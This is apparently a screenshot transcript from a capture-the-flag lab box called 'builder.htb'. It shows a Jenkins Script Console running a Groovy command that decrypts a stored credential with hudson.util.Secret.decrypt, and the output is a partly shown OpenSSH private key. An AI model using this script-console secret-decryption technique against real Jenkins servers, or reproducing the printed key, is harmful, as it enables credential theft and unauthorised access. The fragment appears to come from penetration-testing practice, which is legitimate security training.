 builder.htb:8080/manage/script
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Script Console
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println(hudson.util.Secret.decrypt("{AQAAABAAAAowLrfCrZx9baWliwrtCiwCyztaYVoYdkPrn5qEEYDqj5frZLuo4qcqH61hjEUdZtkPiX6buY1J4YKYFziwyFA1wH/X5X
Result
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3G9oUyouXj/0CLya9Wz7Vs31bC4rdvgv7n9PCwrApm8PmGCSLgv
Up2m70MKGF5e+s1KZZw7gQbVHRI0U+2t/u8A5dJJsU9DVf9w54N08IjvPK/cgFEYcyRXWA
EYz0+41fcDjGyzO9dlNlJ/w2NRP2xFg4+vYxX+tpq6G5Fnhhd5mCwUyAu7VKw4cVS36CNx
vqAC/KwFA8y0/s24T1U/sTj2xTaO3wlIrdQGPhfY0wsuYIVV3gHGPyY8bZ2HDdES5vDRpo
Fzwi85aNunCzvSQrnzpdrelqgFJc3UPV8s4yaL9JO3+s+akLr5YvPhIWMAmTbfeT3BwgMD
vUzyyF8wzh9Ee1J/6WyZbJzlP/Cdux9ilD88piwR2PulQXfPj6omT059uHGB4Lbp0AxRXo
L0gkxGXkcXYgVYgQlTNZsK8DhuAr0zaALkFo2vDPcCC1sc+FYTO1g2SOP4shZEkxMR1To5
yj/fRqtKvoMxdEokIVeQesj1YGvQqGCXNIchhfRNAAAFiNdpesPXaXrDAAAAB3NzaC1yc2
EAAAGBALdxvaFMqLl4/9Ai8mvVs+1bN9WwuK3b4L+5/TwsKwKZvD5hgki4L1Kdpu9DChhe
XvrNSmWcO4EG1R0SNFPtrf7vAOXSSbFPQ1X/cOeDdPCI7zyv3IBRGHMkV1gBGM9PuNX3A4